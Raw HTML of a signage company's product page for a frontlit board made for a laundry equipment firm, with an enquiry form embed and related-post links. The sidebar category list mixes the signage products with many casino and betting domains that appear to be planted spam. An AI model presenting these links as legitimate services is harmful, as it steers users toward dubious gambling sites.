menu-item-type-custom menu-item-object-custom menu-item-36200"><a href="https://www.signtrade.info/tailor-jobs-in-chennai/">Tailor</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36362"><a href="https://www.signtrade.info/seo-analyst-jobs-in-chennai/">SEO Analyst</a></ul>
</ul>	
		
	
	
		
</div>	
    	<div class="herald-ad herald-slide herald-below-header"><!-- Shortcode [search-box-mobile-only] does not match the conditions --></div>

	<div id="content" class="herald-site-content herald-slide">

	


<div class="herald-section container ">

			<article id="post-2006" class="herald-single post-2006 post type-post status-publish format-standard has-post-thumbnail hentry category-electrical-and-electronics category-all-products category-flex-board category-flex-board-outdoor category-flex-board-frontlit tag-flex-board">
			<div class="row">
								
			
<div class="col-lg-9 col-md-9 col-mod-single col-mod-main">
	
	<header class="entry-header">
		<h1 class="entry-title h1">Nate Commercial Laundry Equipment Pvt Ltd</h1>			<div class="entry-meta entry-meta-single"><div class="meta-item herald-views">16 Views</div></div>
	</header>		<div class="herald-post-thumbnail herald-post-thumbnail-single">
		<span><img fetchpriority="high" width="990" height="660" src="https://www.signtrade.info/wp-content/uploads/2022/03/Nate.jpg" class="attachment-herald-lay-single size-herald-lay-single wp-post-image" alt="Nate Commercial Laundry Equipment Pvt Ltd Frontlit Board" /></span>
			</div>
	
		<div class="row">

			

			<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="entry-content herald-entry-content">

	
	
				<div class="herald-ad herald-ad-above-single"><!-- Widget Shortcode --><div id="a2a_share_save_widget-6" class="widget widget_a2a_share_save_widget widget-shortcode area-arbitrary "><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.signtrade.info%2F2006%2Fnate-commercial-laundry-equipment-pvt-ltd%2F&amp;linkname=Nate%20Commercial%20Laundry%20Equipment%20Pvt%20Ltd%20-%20SIGNTRADE%20-%20Frontlit%20Board%20Manufacturers%20in%20Chennai%20%7C%20SIGNTRADE" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.signtrade.info%2F2006%2Fnate-commercial-laundry-equipment-pvt-ltd%2F&amp;linkname=Nate%20Commercial%20Laundry%20Equipment%20Pvt%20Ltd%20-%20SIGNTRADE%20-%20Frontlit%20Board%20Manufacturers%20in%20Chennai%20%7C%20SIGNTRADE" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_google_gmail" href="https://www.addtoany.com/add_to/google_gmail?linkurl=https%3A%2F%2Fwww.signtrade.info%2F2006%2Fnate-commercial-laundry-equipment-pvt-ltd%2F&amp;linkname=Nate%20Commercial%20Laundry%20Equipment%20Pvt%20Ltd%20-%20SIGNTRADE%20-%20Frontlit%20Board%20Manufacturers%20in%20Chennai%20%7C%20SIGNTRADE" title="Gmail" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.signtrade.info%2F2006%2Fnate-commercial-laundry-equipment-pvt-ltd%2F&amp;linkname=Nate%20Commercial%20Laundry%20Equipment%20Pvt%20Ltd%20-%20SIGNTRADE%20-%20Frontlit%20Board%20Manufacturers%20in%20Chennai%20%7C%20SIGNTRADE" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.signtrade.info%2F2006%2Fnate-commercial-laundry-equipment-pvt-ltd%2F&amp;linkname=Nate%20Commercial%20Laundry%20Equipment%20Pvt%20Ltd%20-%20SIGNTRADE%20-%20Frontlit%20Board%20Manufacturers%20in%20Chennai%20%7C%20SIGNTRADE" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><!-- /Widget Shortcode -->


<center><img src="https://signtrade.info/wp-content/uploads/2020/09/enquire-now.png" alt="enquire now"></center>

<div id="zf_div_QeDnZ3RhHTtUMh6M2RMFxY0fWFKYCYQwHNQZpiHTMug"></div><script type="text/javascript">(function() {
try{
var f = document.createElement("iframe");   
f.src = 'https://forms.zohopublic.in/signtradenet/form/signtradein/formperma/QeDnZ3RhHTtUMh6M2RMFxY0fWFKYCYQwHNQZpiHTMug?zf_rszfm=1';
f.style.border="none";                                           
f.style.height="667px";
f.style.width="90%";
f.style.transition="all 0.5s ease";// No I18N
var d = document.getElementById("zf_div_QeDnZ3RhHTtUMh6M2RMFxY0fWFKYCYQwHNQZpiHTMug");
d.appendChild(f);
window.addEventListener('message', function (){
var zf_ifrm_data = event.data.split("|");
var zf_perma = zf_ifrm_data[0];
var zf_ifrm_ht_nw = ( parseInt(zf_ifrm_data[1], 10) + 15 ) + "px";
var iframe = document.getElementById("zf_div_QeDnZ3RhHTtUMh6M2RMFxY0fWFKYCYQwHNQZpiHTMug").getElementsByTagName("iframe")[0];
if ( (iframe.src).indexOf('formperma') > 0 && (iframe.src).indexOf(zf_perma) > 0 ) {
var prevIframeHeight = iframe.style.height;
if ( prevIframeHeight != zf_ifrm_ht_nw ) {
iframe.style.height = zf_ifrm_ht_nw;
}   
}
}, false);
}catch(e){}
})();</script>
</div>
	
			
	 
	
	
				
				</div>			</div>

			<div id="extras" class="col-lg-12 col-md-12 col-sm-12">
						<div id="related" class="herald-related-wrapper">		
		<div class="herald-mod-wrap"><div class="herald-mod-head "><div class="herald-mod-title"><h4 class="h6 herald-mod-h herald-color">You may also like</h4></div></div></div>
		<div class="herald-related row row-eq-height">

													<article class="herald-lay-f post-714 post type-post status-publish format-standard has-post-thumbnail hentry category-all-products category-food-and-beverage category-flex-board category-flex-board-outdoor category-flex-board-backlit category-flex-board-food-and-beverage tag-flex-board">
	
			<div class="herald-post-thumbnail herald-format-icon-middle">
			<a href="https://www.signtrade.info/714/halwakadai/" title="Halwakadai">
				<img width="252" height="168" src="https://www.signtrade.info/wp-content/uploads/2020/07/flex-board-714.jpg" class="attachment-herald-lay-f size-herald-lay-f wp-post-image" alt="Halwakadai - Backlit Flex Board" />							</a>
		</div>
	
	<div class="entry-header">
		
		<h2 class="entry-title h5"><a href="https://www.signtrade.info/714/halwakadai/">Halwakadai</a></h2>
			</div>

	
	
</article>							<article class="herald-lay-f post-713 post type-post status-publish format-standard has-post-thumbnail hentry category-all-products category-food-and-beverage category-flex-board category-flex-board-outdoor category-flex-board-backlit category-flex-board-food-and-beverage tag-flex-board">
	
			<div class="herald-post-thumbnail herald-format-icon-middle">
			<a href="https://www.signtrade.info/713/oven-fresh-resto-bakery/" title="Oven Fresh Resto Bakery">
				<img width="252" height="168" src="https://www.signtrade.info/wp-content/uploads/2020/07/flex-board-713.jpg" class="attachment-herald-lay-f size-herald-lay-f wp-post-image" alt="Oven Fresh Resto Bakery - Backlit Flex Board" />							</a>
		</div>
	
	<div class="entry-header">
		
		<h2 class="entry-title h5"><a href="https://www.signtrade.info/713/oven-fresh-resto-bakery/">Oven Fresh Resto Bakery</a></h2>
			</div>

	
	
</article>							<article class="herald-lay-f post-712 post type-post status-publish format-standard has-post-thumbnail hentry category-all-products category-education-and-employment category-flex-board category-flex-board-outdoor category-flex-board-backlit category-flex-board-education-and-employment tag-flex-board">
	
			<div class="herald-post-thumbnail herald-format-icon-middle">
			<a href="https://www.signtrade.info/712/hire-you-job-placement/" title="Hire You Job Placement">
				<img width="252" height="168" src="https://www.signtrade.info/wp-content/uploads/2020/07/flex-board-712.jpg" class="attachment-herald-lay-f size-herald-lay-f wp-post-image" alt="Hire you Job Placement - Backlit Flex Board" />							</a>
		</div>
	
	<div class="entry-header">
		
		<h2 class="entry-title h5"><a href="https://www.signtrade.info/712/hire-you-job-placement/">Hire You Job Placement</a></h2>
			</div>

	
	
</article>							<article class="herald-lay-f post-711 post type-post status-publish format-standard has-post-thumbnail hentry category-sports-and-fitness category-all-products category-flex-board category-flex-board-outdoor category-flex-board-backlit category-flex-board-health-and-fitness category-health-and-fitness tag-flex-board">
	
			<div class="herald-post-thumbnail herald-format-icon-middle">
			<a href="https://www.signtrade.info/711/afton-health-and-fitness-equipment/" title="Afton Health and Fitness Equipment">
				<img width="252" height="168" src="https://www.signtrade.info/wp-content/uploads/2020/07/flex-board-711.jpg" class="attachment-herald-lay-f size-herald-lay-f wp-post-image" alt="Afton Backlit Flex Board" />							</a>
		</div>
	
	<div class="entry-header">
		
		<h2 class="entry-title h5"><a href="https://www.signtrade.info/711/afton-health-and-fitness-equipment/">Afton Health and Fitness Equipment</a></h2>
			</div>

	
	
</article>							<article class="herald-lay-f post-715 post type-post status-publish format-standard has-post-thumbnail hentry category-all-products category-flex-board category-flex-board-outdoor category-flex-board-backlit category-flex-board-banking-and-financial tag-flex-board">
	
			<div class="herald-post-thumbnail herald-format-icon-middle">
			<a href="https://www.signtrade.info/715/wirecard/" title="Wirecard">
				<img width="252" height="168" src="https://www.signtrade.info/wp-content/uploads/2020/07/flex-board-715.jpg" class="attachment-herald-lay-f size-herald-lay-f wp-post-image" alt="Wirecard Financial services company - Backlit Flex Board" />							</a>
		</div>
	
	<div class="entry-header">
		
		<h2 class="entry-title h5"><a href="https://www.signtrade.info/715/wirecard/">Wirecard</a></h2>
			</div>

	
	
</article>							<article class="herald-lay-f post-747 post type-post status-publish format-standard has-post-thumbnail hentry category-all-products category-healthcare category-flex-board category-flex-board-outdoor category-flex-board-healthcare category-flex-board-frontlit tag-flex-board">
	
			<div class="herald-post-thumbnail herald-format-icon-middle">
			<a href="https://www.signtrade.info/747/muruga-medicals/" title="Muruga Medicals">
				<img width="252" height="168" src="https://www.signtrade.info/wp-content/uploads/2020/07/flex-board-747.jpg" class="attachment-herald-lay-f size-herald-lay-f wp-post-image" alt="Muruga Medicals - Frontlit Flex Board" />							</a>
		</div>
	
	<div class="entry-header">
		
		<h2 class="entry-title h5"><a href="https://www.signtrade.info/747/muruga-medicals/">Muruga Medicals</a></h2>
			</div>

	
	
</article>							<article class="herald-lay-f post-748 post type-post status-publish format-standard has-post-thumbnail hentry category-all-products category-flex-board category-flex-board-outdoor category-flex-board-frontlit category-flex-board-education-and-employment tag-flex-board">
	
			<div class="herald-post-thumbnail herald-format-icon-middle">
			<a href="https://www.signtrade.info/748/harness-education-and-learning-technologies/" title="Harness Education and Learning Technologies">
				<img width="252" height="168" src="https://www.signtrade.info/wp-content/uploads/2020/07/flex-board-748.jpg" class="attachment-herald-lay-f size-herald-lay-f wp-post-image" alt="Harness Education - Frontlit Flex Board" />							</a>
		</div>
	
	<div class="entry-header">
		
		<h2 class="entry-title h5"><a href="https://www.signtrade.info/748/harness-education-and-learning-technologies/">Harness Education and Learning Technologies</a></h2>
			</div>

	
	
</article>							<article class="herald-lay-f post-750 post type-post status-publish format-standard has-post-thumbnail hentry category-all-products category-entertainment category-flex-board category-flex-board-outdoor category-flex-board-entertainment category-flex-board-frontlit tag-flex-board">
	
			<div class="herald-post-thumbnail herald-format-icon-middle">
			<a href="https://www.signtrade.info/750/behindwoods/" title="Behindwoods">
				<img width="252" height="168" src="https://www.signtrade.info/wp-content/uploads/2020/07/flex-board-750.jpg" class="attachment-herald-lay-f size-herald-lay-f wp-post-image" alt="Behind Woods - Frontlit Flex Board" />							</a>
		</div>
	
	<div class="entry-header">
		
		<h2 class="entry-title h5"><a href="https://www.signtrade.info/750/behindwoods/">Behindwoods</a></h2>
			</div>

	
	
</article>							<article class="herald-lay-f post-749 post type-post status-publish format-standard has-post-thumbnail hentry category-all-products category-food-and-beverage category-flex-board category-flex-board-outdoor category-flex-board-frontlit category-flex-board-food-and-beverage tag-flex-board">
	
			<div class="herald-post-thumbnail herald-format-icon-middle">
			<a href="https://www.signtrade.info/749/siridhanya-kadai/" title="Siridhanya Kadai">
				<img width="252" height="168" src="https://www.signtrade.info/wp-content/uploads/2020/07/flex-board-749.jpg" class="attachment-herald-lay-f size-herald-lay-f wp-post-image" alt="" />							</a>
		</div>
	
	<div class="entry-header">
		
		<h2 class="entry-title h5"><a href="https://www.signtrade.info/749/siridhanya-kadai/">Siridhanya Kadai</a></h2>
			</div>

	
	
</article>								</div>
</div>


	

	<div id="comments" class="herald-comments">

		<div class="herald-mod-wrap"><div class="herald-mod-head "><div class="herald-mod-title"><h4 class="h6 herald-mod-h herald-color">Add Comment</h4></div></div></div>		
					<div class="herald-gray-area"><span class="herald-fake-button herald-comment-form-open">Click here to post a comment</span></div>


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2006/nate-commercial-laundry-equipment-pvt-ltd/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.signtrade.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='2006' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="162"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			
		
		
	</div>


	<div id="single-sticky" class="herald-single-sticky herald-single-wraper hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12">
				
									
					
										

											<div class="herald-sticky-prev h6">
							<a href="https://www.signtrade.info/2005/senthil-traders/" rel="next">Senthil Traders</a>						</div>
					
											<div class="herald-sticky-next h6">
							<a href="https://www.signtrade.info/2007/srivari-corp/" rel="prev">Srivari Corp</a>						</div>
					
				
					<div class="herald-sticky-share">
						
						
						<a href="https://www.signtrade.info/2006/nate-commercial-laundry-equipment-pvt-ltd/#respond" class="herald-comment-action">Comment</a>						
						
														<ul class="herald-share">
		<span class="herald-share-meta"><i class="fa fa-share-alt"></i>Share This!</span>
		<div class="meta-share-wrapper">
							 	</div>
	</ul>
						
					</div>

			</div>
		</div>
	</div>					
</div>			</div>

		</div>

</div>

	

	<div class="herald-sidebar col-lg-3 col-md-3 herald-sidebar-right">

					<div id="colorful_categories_widget-2" class="widget widget_colorful_categories_widget"><h4 class="widget-title h6"><span>Product and Services</span></h4>            <style type="text/css" scoped="scoped">
                ul.colorful-categories {
                    margin-left: 0;
                    padding-left: 0;
                    margin-right: 0;
                    padding-right: 0;
                    width: auto;
                }

                ul.colorful-categories:after {
                    display: block;
                    content: '';
                    clear: both;
                }

                ul.colorful-categories li {
                    margin: 2px 4px 0 0;
                    padding: 10px 8px 10px 0;
                    list-style: none;
                    float: left;
                    background-image: none;
                    border-width: 0;
                }

                ul.colorful-categories li:hover {
                    margin: 2px 4px 2px 0;
                    padding: 8px 8px 10px 0;
                }

                ul.colorful-categories li a,
                #content-sidebar ul.colorful-categories li a {
                    padding: 4px 8px;
                    color: #fff;
                }

                .colorful-categories li a sup {
                    font-weight: bold;
                }
            </style>
                    <ul class="colorful-categories box">
            <li class="ori9infarm-com2"><a href="https://www.signtrade.info/products/ori9infarm-com2/" style="background-color: #FFC444;">ori9infarm.com2 <sup>1</sup></a></li><li class="apk"><a href="https://www.signtrade.info/products/apk/" style="background-color: #0ED800;">APK <sup>5</sup></a></li><li class="tmempokerdom"><a href="https://www.signtrade.info/products/tmempokerdom/" style="background-color: #00D508;">tmempokerdom <sup>0</sup></a></li><li class="2000z"><a href="https://www.signtrade.info/products/tmempokerdom/2000z/" style="background-color: #2E50FE;">2000Z <sup>1</sup></a></li><li class="vodka-casino-vhod-promokod-ru-10"><a href="https://www.signtrade.info/products/vodka-casino-vhod-promokod-ru-10/" style="background-color: #487FB0;">vodka-casino-vhod-promokod.ru 10 <sup>1</sup></a></li><li class="pinco-cazino-login-top-second-pack"><a href="https://www.signtrade.info/products/pinco-cazino-login-top-second-pack/" style="background-color: #E8194D;">pinco-cazino-login.top (second pack) <sup>1</sup></a></li><li class="pinco-casino-kz2026-top"><a href="https://www.signtrade.info/products/pinco-casino-kz2026-top/" style="background-color: #8C51FE;">pinco-casino-kz2026.top <sup>1</sup></a></li><li class="mininformrd-ru-4-8-10"><a href="https://www.signtrade.info/products/mininformrd-ru-4-8-10/" style="background-color: #4E44FF;">mininformrd.ru 4-8, 10 <sup>1</sup></a></li><li class="pinco-casino-downloads-top"><a href="https://www.signtrade.info/products/pinco-casino-downloads-top/" style="background-color: #00AB5A;">pinco-casino-downloads.top <sup>1</sup></a></li><li class="pinup-zerkalo2026-top"><a href="https://www.signtrade.info/products/pinup-zerkalo2026-top/" style="background-color: #6650FE;">pinup-zerkalo2026.top <sup>1</sup></a></li><li class="t-meofficial-site-pokerdom"><a href="https://www.signtrade.info/products/t-meofficial-site-pokerdom/" style="background-color: #26B6FB;">t.meofficial_site_pokerdom <sup>1</sup></a></li><li class="pinup-kz-officiall-top"><a href="https://www.signtrade.info/products/pinup-kz-officiall-top/" style="background-color: #5F00AA;">pinup-kz-officiall.top <sup>1</sup></a></li><li class="pinup-kazakhstan-kk-top"><a href="https://www.signtrade.info/products/pinup-kazakhstan-kk-top/" style="background-color: #494949;">pinup-kazakhstan-kk.top <sup>1</sup></a></li><li class="200-casino-deneme-bonus-com-1000"><a href="https://www.signtrade.info/products/200-casino-deneme-bonus-com-1000/" style="background-color: #850400;">200-casino-deneme-bonus.com 1000 <sup>1</sup></a></li><li class="t-mepokerdom-vhod"><a href="https://www.signtrade.info/products/t-mepokerdom-vhod/" style="background-color: #D38700;">t.mepokerdom_vhod <sup>1</sup></a></li><li class="pinup-cazino-login-top"><a href="https://www.signtrade.info/products/pinup-cazino-login-top/" style="background-color: #8800AA;">pinup-cazino-login.top <sup>1</sup></a></li><li class="mostbet"><a href="https://www.signtrade.info/products/mostbet/" style="background-color: #2E50FE;">Mostbet <sup>4</sup></a></li><li class="pinup-cazino-kz-top"><a href="https://www.signtrade.info/products/pinup-cazino-kz-top/" style="background-color: #FCD65A;">pinup-cazino-kz.top <sup>1</sup></a></li><li class="2-europe-today-ru-1win-7000-ru"><a href="https://www.signtrade.info/products/2-europe-today-ru-1win-7000-ru/" style="background-color: #2680FF;">2_europe-today.ru 1win 7000 RU <sup>1</sup></a></li><li class="new-2"><a href="https://www.signtrade.info/products/new-2/" style="background-color: #FF0B57;">NEW <sup>2</sup></a></li><li class="4"><a href="https://www.signtrade.info/products/4/" style="background-color: #1BA6FF;">4 <sup>2</sup></a></li><li class="a16z-generative-ai-1-2"><a href="https://www.signtrade.info/products/a16z-generative-ai-1-2/" style="background-color: #54AB5A;">a16z generative ai 1 <sup>1</sup></a></li><li class="online-casino-4"><a href="https://www.signtrade.info/products/online-casino-4/" style="background-color: #00FF5C;">Online Casino <sup>1</sup></a></li><li class="pin-up-kz"><a href="https://www.signtrade.info/products/pin-up-kz/" style="background-color: #E81B10;">Pin-up KZ <sup>7</sup></a></li><li class="online-casino"><a href="https://www.signtrade.info/products/online-casino/" style="background-color: #D50184;">Online Casino <sup>2</sup></a></li><li class="fintech-2"><a href="https://www.signtrade.info/products/fintech-2/" style="background-color: #CB0900;">FinTech <sup>3</sup></a></li><li class="pinup-official-kz-top-3"><a href="https://www.signtrade.info/products/pinup-official-kz-top-3/" style="background-color: #FCD603;">pinup-official-kz.top 3 <sup>1</sup></a></li><li class="teksta"><a href="https://www.signtrade.info/products/teksta/" style="background-color: #00CB07;">Текста <sup>18</sup></a></li><li class="pinup-kazino-login-top"><a href="https://www.signtrade.info/products/pinup-kazino-login-top/" style="background-color: #6153D3;">pinup-kazino-login.top <sup>1</sup></a></li><li class="ready-text"><a href="https://www.signtrade.info/products/ready-text/" style="background-color: #1582D3;">ready_text <sup>1</sup></a></li><li class="pinup-kazino-kz-top"><a href="https://www.signtrade.info/products/pinup-kazino-kz-top/" style="background-color: #1700AA;">pinup-kazino-kz.top <sup>1</sup></a></li><li class="44"><a href="https://www.signtrade.info/products/44/" style="background-color: #FFC444;">44 <sup>1</sup></a></li><li class="casino"><a href="https://www.signtrade.info/products/casino/" style="background-color: #D7A8FF;">Casino <sup>21</sup></a></li><li class="3"><a href="https://www.signtrade.info/products/3/" style="background-color: #1BA6FF;">3 <sup>1</sup></a></li><li class="finteh"><a href="https://www.signtrade.info/products/finteh/" style="background-color: #8800AA;">Финтех <sup>1</sup></a></li><li class="resources"><a href="https://www.signtrade.info/products/resources/" style="background-color: #850400;">Resources <sup>1</sup></a></li><li class="blog"><a href="https://www.signtrade.info/products/blog/" style="background-color: #7CC942;">blog <sup>12</sup></a></li><li class="6"><a href="https://www.signtrade.info/products/6/" style="background-color: #EDE500;">6 <sup>1</sup></a></li><li class="a16z-generative-ai-2"><a href="https://www.signtrade.info/products/a16z-generative-ai-2/" style="background-color: #FF0B57;">a16z generative ai <sup>1</sup></a></li><li class="14"><a href="https://www.signtrade.info/products/14/" style="background-color: #8EF704;">14 <sup>1</sup></a></li><li class="9"><a href="https://www.signtrade.info/products/9/" style="background-color: #89A7FF;">9 <sup>1</sup></a></li><li class="forex-news"><a href="https://www.signtrade.info/products/forex-news/" style="background-color: #00AC05;">Forex News <sup>1</sup></a></li><li class="news"><a href="https://www.signtrade.info/products/news/" style="background-color: #C7CC04;">News <sup>213</sup></a></li><li class="sex"><a href="https://www.signtrade.info/products/sex/" style="background-color: #E8194D;">Sex <sup>1</sup></a></li><li class="test"><a href="https://www.signtrade.info/products/test/" style="background-color: #860058;">test <sup>3</sup></a></li><li class="10"><a href="https://www.signtrade.info/products/10/" style="background-color: #00C9CA;">10 <sup>1</sup></a></li><li class="7"><a href="https://www.signtrade.info/products/7/" style="background-color: #E8194D;">7 <sup>3</sup></a></li><li class="public"><a href="https://www.signtrade.info/products/public/" style="background-color: #FFAAD3;">Public <sup>103</sup></a></li><li class="18-12-2"><a href="https://www.signtrade.info/products/18-12-2/" style="background-color: #1700AA;">18.12.2 <sup>1</sup></a></li><li class="melhores-2"><a href="https://www.signtrade.info/products/melhores-2/" style="background-color: #00CB07;">melhores-2 <sup>1</sup></a></li><li class="5"><a href="https://www.signtrade.info/products/5/" style="background-color: #5B5884;">5 <sup>2</sup></a></li><li class="bez-rubriki"><a href="https://www.signtrade.info/products/bez-rubriki/" style="background-color: #E8194D;">! Без рубрики <sup>12</sup></a></li><li class="1"><a href="https://www.signtrade.info/products/1/" style="background-color: #B144FF;">1 <sup>14</sup></a></li><li class="111"><a href="https://www.signtrade.info/products/111/" style="background-color: #D50658;">111 <sup>1</sup></a></li><li class="trophy"><a href="https://www.signtrade.info/products/all-products/trophy/" style="background-color: #4E44FF;">Trophy <sup>1</sup></a></li><li class="vinyl-graphics-sports-and-fitness"><a href="https://www.signtrade.info/products/vinyl-graphics/vinyl-graphics-sports-and-fitness/" style="background-color: #ADD2FF;">Vinyl Graphics - Sports and Fitness <sup>3</sup></a></li><li class="logistics"><a href="https://www.signtrade.info/products/all-products/logistics/" style="background-color: #850400;">Logistics <sup>1</sup></a></li><li class="frosted-glass-film"><a href="https://www.signtrade.info/products/all-products/frosted-glass-film/" style="background-color: #1BA6FF;">Frosted Glass Film <sup>3</sup></a></li><li class="super-market"><a href="https://www.signtrade.info/products/all-products/super-market/" style="background-color: #D600AA;">Super Market <sup>2</sup></a></li><li class="footwear"><a href="https://www.signtrade.info/products/all-products/footwear/" style="background-color: #00EAA8;">Footwear <sup>2</sup></a></li><li class="backlight-board"><a href="https://www.signtrade.info/products/backlight-board/" style="background-color: #C7E008;">Backlight Board <sup>20</sup></a></li><li class="telemarketing"><a href="https://www.signtrade.info/products/all-products/telemarketing/" style="background-color: #1D53D3;">Telemarketing <sup>2</sup></a></li><li class="one-way-vision-film"><a href="https://www.signtrade.info/products/all-products/one-way-vision-film/" style="background-color: #FF00FE;">One Way Vision Film <sup>1</sup></a></li><li class="promo-table-with-umbrella"><a href="https://www.signtrade.info/products/all-products/promo-table-with-umbrella/" style="background-color: #5D0084;">Promo Table with Umbrella <sup>2</sup></a></li><li class="neon-light-signs"><a href="https://www.signtrade.info/products/all-products/neon-light-signs/" style="background-color: #1055AA;">Neon Light Signs <sup>3</sup></a></li><li class="herbal-life"><a href="https://www.signtrade.info/products/all-products/herbal-life/" style="background-color: #00A9AB;">Herbal Life <sup>3</sup></a></li><li class="table-tops"><a href="https://www.signtrade.info/products/all-products/table-tops/" style="background-color: #FF5D58;">Table Tops <sup>4</sup></a></li><li class="metal-letters"><a href="https://www.signtrade.info/products/all-products/metal-letters/" style="background-color: #065784;">Metal Letters <sup>6</sup></a></li><li class="events"><a href="https://www.signtrade.info/products/all-products/events/" style="background-color: #E8194D;">Events <sup>13</sup></a></li><li class="sports-and-fitness"><a href="https://www.signtrade.info/products/all-products/sports-and-fitness/" style="background-color: #D35C00;">Sports and Fitness <sup>38</sup></a></li><li class="qr-code-stand"><a href="https://www.signtrade.info/products/all-products/qr-code-stand/" style="background-color: #00EAA8;">QR Code Stand <sup>2</sup></a></li><li class="sports"><a href="https://www.signtrade.info/products/all-products/sports/" style="background-color: #00A9AB;">Sports <sup>2</sup></a></li><li class="wooden-easel-in-chennai"><a href="https://www.signtrade.info/products/wooden-easel-in-chennai/" style="background-color: #D50184;">Wooden Easel in Chennai <sup>2</sup></a></li><li class="easel-stands"><a href="https://www.signtrade.info/products/all-products/easel-stands/" style="background-color: #61A7FF;">Easel Stands <sup>4</sup></a></li><li class="badges"><a href="https://www.signtrade.info/products/all-products/badges/" style="background-color: #A7C711;">Badges <sup>4</sup></a></li><li class="id-card-lanyard"><a href="https://www.signtrade.info/products/all-products/id-card-lanyard/" style="background-color: #5B0059;">ID Card Lanyard <sup>2</sup></a></li><li class="exhibition-stall-banners"><a href="https://www.signtrade.info/products/all-products/exhibition-stall-banners/" style="background-color: #89A7FF;">Exhibition Stall Banners <sup>3</sup></a></li><li class="advocate"><a href="https://www.signtrade.info/products/all-products/advocate/" style="background-color: #4E44FF;">Advocate <sup>1</sup></a></li><li class="videos"><a href="https://www.signtrade.info/products/videos/" style="background-color: #8224e3;">Videos <sup>1</sup></a></li><li class="all-products current"><a href="https://www.signtrade.info/products/all-products/" style="background-color: #dd3333;">All Products <sup>1421</sup></a></li><li class="promotional-flags"><a href="https://www.signtrade.info/products/promotional-flags/" style="background-color: #FF0F00;">Promotional Flags <sup>4</sup></a></li><li class="clip-on-board"><a href="https://www.signtrade.info/products/clip-on-board/" style="background-color: #FF0B57;">Clip On Board <sup>5</sup></a></li><li class="personalised-gifts"><a href="https://www.signtrade.info/products/personalised-gifts/" style="background-color: #FF5B84;">Personalised Gifts <sup>63</sup></a></li><li class="laser-works"><a href="https://www.signtrade.info/products/laser-works/" style="background-color: #00D3AB;">Laser Works <sup>114</sup></a></li><li class="cnc-cutting"><a href="https://www.signtrade.info/products/cnc-cutting/" style="background-color: #D600AA;">CNC Cutting <sup>13</sup></a></li><li class="stand-up-flex-board"><a href="https://www.signtrade.info/products/stand-up-flex-board/" style="background-color: #0c63af;">Stand Up Flex Board <sup>53</sup></a></li><li class="canvas-prints"><a href="https://www.signtrade.info/products/canvas-prints/" style="background-color: #065784;">Canvas Prints <sup>33</sup></a></li><li class="flange-board"><a href="https://www.signtrade.info/products/flange-board/" style="background-color: #3400FE;">Flange Board <sup>13</sup></a></li><li class="modular-signage"><a href="https://www.signtrade.info/products/modular-signage/" style="background-color: #00AA85;">Modular Signage <sup>22</sup></a></li><li class="backdrop-display"><a href="https://www.signtrade.info/products/backdrop-display/" style="background-color: #1BA6FF;">Backdrop Display <sup>39</sup></a></li><li class="sandwich-board"><a href="https://www.signtrade.info/products/sandwich-board/" style="background-color: #177a13;">Sandwich Board <sup>21</sup></a></li><li class="sign-board"><a href="https://www.signtrade.info/products/sign-board/" style="background-color: #8224e3;">Sign Board <sup>205</sup></a></li><li class="vinyl-board"><a href="https://www.signtrade.info/products/vinyl-board/" style="background-color: #00FF5C;">Vinyl Board <sup>16</sup></a></li><li class="foam-board"><a href="https://www.signtrade.info/products/foam-board/" style="background-color: #0c9600;">Foam Board <sup>19</sup></a></li><li class="roll-up-banner-stand"><a href="https://www.signtrade.info/products/roll-up-banner-stand/" style="background-color: #dd8a0d;">Roll Up Banner Stand <sup>266</sup></a></li><li class="promotional-table"><a href="https://www.signtrade.info/products/promotional-table/" style="background-color: #002605;">Promotional Table <sup>51</sup></a></li><li class="promotional-umbrella"><a href="https://www.signtrade.info/products/promotional-umbrella/" style="background-color: #a33290;">Promotional Umbrella <sup>62</sup></a></li><li class="promotional-arch"><a href="https://www.signtrade.info/products/promotional-arch/" style="background-color: #e03e21;">Promotional Arch <sup>15</sup></a></li><li class="canopy-tent"><a href="https://www.signtrade.info/products/canopy-tent/" style="background-color: #00047c;">Canopy Tent <sup>66</sup></a></li><li class="gazebo-tent"><a href="https://www.signtrade.info/products/gazebo-tent/" style="background-color: #07787a;">Gazebo Tent 